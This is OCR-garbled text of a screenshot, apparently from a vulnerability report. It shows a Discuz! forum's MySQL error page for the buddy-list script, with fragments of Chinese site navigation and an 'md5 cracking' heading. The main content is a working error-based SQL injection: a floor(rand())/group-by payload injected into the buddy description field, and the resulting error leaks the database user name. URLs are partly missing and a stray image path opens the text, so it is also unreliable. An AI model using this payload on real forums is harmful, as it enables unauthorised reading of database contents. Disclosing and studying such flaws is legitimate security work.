 公告 规则 车标 调查 新
www.vo net/my.p
md5在线查询破解,md5解密
www. .net/my.php?item=buddylist
Discuz! info: MySQL Query Error
User: testfcuk
Time: 2015-7-24 6:40pm
Script: /my.php
SQL: UPDATE [Table]buddys SET description='1111' WHERE uid='69486' AND buddyid='1' and(select 1 from(select
count(*),concat((select (select (select concat(0x7e,user(),0x7e) limit 0,1)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1#'
Error: Duplicate entry '~v @localhost~1' for key 'group_key'
Errno.: 1062
Similar error report has beed dispatched to administrator before.